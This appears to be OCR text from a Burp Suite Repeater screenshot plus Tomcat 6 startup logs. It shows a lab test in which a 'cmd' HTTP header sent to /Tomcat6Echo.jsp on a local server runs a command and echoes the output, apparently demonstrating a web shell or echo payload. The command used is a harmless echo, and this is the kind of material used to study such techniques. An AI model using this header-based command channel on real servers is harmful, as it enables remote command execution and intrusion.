 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3:8080 ?
Request
Raw Params Headers Hex
GET /Tomcat6Echo.jsp HTTP/1.1
Host: 192.168.10.3:8080
Pragma: no-cache
Cache-Control: no-cache
cmd: echo "It works!"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.106
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=m9rlji9ho9m36f1foapq9vfhst; security=impossible
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=B477ABF420F51620866E374EA146FBD2; Path=/
Content-Type: text/html;charset=UTF-8
Date: Wed, 24 Jun 2020 04:07:21 GMT
Connection: close
It works!
选择Tomcat
;;C:\Users\41157\AppData\Roaming\npm;.
六月 24, 2020 12:05:45 下午 org.apache.coyote.http11.Http11Protocol init
信息: Initializing Coyote HTTP/1.1 on http-8080
六月 24, 2020 12:05:45 下午 org.apache.catalina.startup.Catalina load
信息: Initialization processed in 313 ms
六月 24, 2020 12:05:45 下午 org.apache.catalina.core.StandardService start
信息: Starting service Catalina
六月 24, 2020 12:05:45 下午 org.apache.catalina.core.StandardEngine start
信息: Starting Servlet Engine: Apache Tomcat/6.0.10
六月 24, 2020 12:05:45 下午 org.apache.coyote.http11.Http11Protocol start
信息: Starting Coyote HTTP/1.1 on http-8080
六月 24, 2020 12:05:45 下午 org.apache.jk.common.ChannelSocket init
信息: JK: ajp13 listening on /0.0.0.0:8009
六月 24, 2020 12:05:45 下午 org.apache.jk.server.JkMain start